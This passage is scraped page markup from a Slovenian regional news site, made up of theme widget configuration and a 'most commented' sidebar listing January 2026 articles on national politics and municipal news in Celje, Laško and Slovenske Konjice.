block_td_uid_11_6973b8e191539.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6973b8e191539_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6973b8e191539_rand","tdc_css_class_style":"td_uid_11_6973b8e191539_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6973b8e191539.td_column_number = "1";
block_td_uid_11_6973b8e191539.block_type = "td_block_7";
block_td_uid_11_6973b8e191539.post_count = "23";
block_td_uid_11_6973b8e191539.found_posts = "23";
block_td_uid_11_6973b8e191539.header_color = "";
block_td_uid_11_6973b8e191539.ajax_pagination_infinite_stop = "";
block_td_uid_11_6973b8e191539.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6973b8e191539);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6973b8e191539 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

